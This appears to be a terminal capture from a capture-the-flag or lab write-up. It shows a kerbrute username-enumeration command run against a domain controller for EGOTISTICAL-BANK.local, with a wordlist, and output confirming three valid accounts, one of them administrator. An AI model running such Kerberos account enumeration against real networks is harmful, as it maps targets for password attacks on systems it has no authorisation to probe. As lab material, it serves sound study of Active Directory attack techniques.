 ❯ kerbrute userenum --dc 10.10.10.175 -d EGOTISTICAL-BANK.local /usr/share/seclists/Usernames/xato-net-10-million-u
sernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/25/24 - Ronnie Flathers @ropnop
2024/10/25 02:26:02 >  Using KDC(s):
2024/10/25 02:26:02 >   10.10.10.175:88
2024/10/25 02:26:02 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.local
2024/10/25 02:26:02 >  [+] VALID USERNAME:       hsmith@EGOTISTICAL-BANK.local
2024/10/25 02:26:02 >  [+] VALID USERNAME:       administrator@EGOTISTICAL-BANK.local